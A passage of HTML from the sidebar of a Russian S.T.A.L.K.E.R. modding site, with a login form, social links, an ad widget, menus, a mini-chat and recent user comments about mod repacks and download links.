			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549797').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549797').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549797" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549797" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549797(this)" data-submitter="sendFrm549797">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
 </div>
 <div class="readon">
 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="797" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid85">
						<a href="/load/stalker_drugie_platformy/stalker_android/85" class="catNameActive">STALKER - Android</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/stalker_drugie_platformy/stalker_arma/3" class="catName">STALKER - ArmA</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/stalker_drugie_platformy/stalker_cryengine/2" class="catName">STALKER - CryEngine</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid86">
						<a href="/load/stalker_drugie_platformy/stalker_unreal_engine/86" class="catName">STALKER - Unreal Engine</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid87">
						<a href="/load/stalker_drugie_platformy/stalker_unity/87" class="catName">STALKER - Unity</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid70">
						<a href="/load/stalker_drugie_platformy/stalker_drugie_igry/70" class="catName">STALKER - Другие игры</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?325657111.537712', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 05:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если насчет пристройки спавнера то да, еще в прошлой версии в последнем патче автор наприставлял различных костылей, поэтому предполагаю что в этой их еще больше.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484"> G.S.W.R. 1.5.01 CS - Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 05:06</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">тут заберите - <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403" rel="nofollow" target="_blank">Перейти</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 03:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Понятно. Возникает вопрос , -  неужели так много проблем ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484"> G.S.W.R. 1.5.01 CS - Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ryzhenkovmike" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.01.2026"> 00:49</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334697', 'up334697', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334697', 'up334697', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ryzhenkovmike </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ребят не грузит сам файл с остальными все хорошо кто может давайте мне другую ссылку прошу!!!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/g_s_w_r_1_5_01_cs_official_build/4-1-0-6484">Ответить ➤</a></div>24.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180"> SoC Gunslinger Adaptation 1.99 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.01.2026"> 14:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">здесь уже русская озвучка должна быть. <br /><br /> <img src="https://stalker-mods.su/stalker_image/2021/znak_18.png" border="0" alt=""/> <b>Правки от stalker-mods.clan.su</b> <img src="https://stalker-mods.su/stalker_image/2021/znak_18.png" border="0" alt=""/> <br /><br /> Перенесена русская озвучка из оригинала игры, редактирование некоторых текстур, мелкие правки различных звуков и т.д.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_99/5-1-0-7180">Ответить ➤</a></div>23.01.2026</div>     